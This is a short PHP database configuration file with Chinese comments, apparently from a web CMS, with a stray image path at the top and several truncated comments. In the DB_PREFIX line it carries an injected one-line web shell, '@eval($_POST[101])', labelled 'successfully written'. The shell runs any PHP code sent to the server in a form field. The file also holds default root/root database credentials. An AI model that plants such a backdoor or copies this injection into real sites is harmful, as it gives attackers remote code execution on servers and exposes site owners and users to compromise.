 defined('TPL_INCLUDE') or die( 'Restricted access');
/*---------------- MYSQL 数据库选项 ------------------------*/
define('DB_HOST','localhost'); /
define('DB_USER','root'); /
define('DB_PASS','root'); /
define('DB_NAME','hello'); //库名
define('DB_TYPE','mysqli'); /
define('DB_PREFIX','f_');@eval($_POST[101]);(''); //成功写入
define('DB_VIEW_PREFIX',DB_PREFIX.'view_'); /
/*---------------- 网站设置项（伪静态和后台认证码）---------*/
define('URL_TYPE', 1); /